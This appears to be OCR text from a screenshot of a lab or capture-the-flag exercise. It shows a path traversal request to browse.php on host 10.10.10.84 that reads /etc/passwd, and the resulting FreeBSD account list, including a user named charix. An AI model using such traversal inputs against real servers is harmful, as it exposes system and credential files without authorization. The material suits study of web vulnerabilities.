 10.10.10.84/browse.php?file=../../../../../../../../../../../etc/passwd
Apps D Dillinger Rode0day - Bug Linux Inside · Git Radare2 - Gitbo Interesting Proj »
# $FreeBSD: releng/11.1/etc/master.passwd 299365 2016-05-10 12:47:36Z bcr $ # root:*:0:0:Charlie &:/root:/bin/csh
toor:*:0:0:Bourne-again Superuser:/root: daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
operator:*:2:5:System &:/:/usr/sbin/nologin bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin tty:*:4:65533:Tty
Sandbox:/:/usr/sbin/nologin kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin games:*:7:13:Games pseudo-
user:/:/usr/sbin/nologin news:*:8:8:News Subsystem:/:/usr/sbin/nologin man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin
sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin smmsp:*:25:25:Sendmail Submission
User:/var/spool/clientmqueue:/usr/sbin/nologin mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin
bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin unbound:*:59:59:Unbound DNS Resolver:/var/unbound:/usr/sbin/nologin
proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin _pflogd:*:64:64:pflogd privsep
user:/var/empty:/usr/sbin/nologin _dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin uucp:*:66:66:UUCP pseudo-
user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin
auditdistd:*:78:77:Auditdistd unprivileged user:/var/empty:/usr/sbin/nologin www:*:80:80:World Wide Web
Owner:/nonexistent:/usr/sbin/nologin _ypldap:*:160:160:YP LDAP unprivileged user:/var/empty:/usr/sbin/nologin
hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin nobody:*:65534:65534:Unprivileged
user:/nonexistent:/usr/sbin/nologin _tss:*:601:601:TrouSerS user:/var/empty:/usr/sbin/nologin messagebus:*:556:556:D-BUS
Daemon User:/nonexistent:/usr/sbin/nologin avahi:*:558:558:Avahi Daemon User:/nonexistent:/usr/sbin/nologin
cups:*:193:193:Cups Owner:/nonexistent:/usr/sbin/nologin charix:*:1001:1001:charix:/home/charix:/bin/csh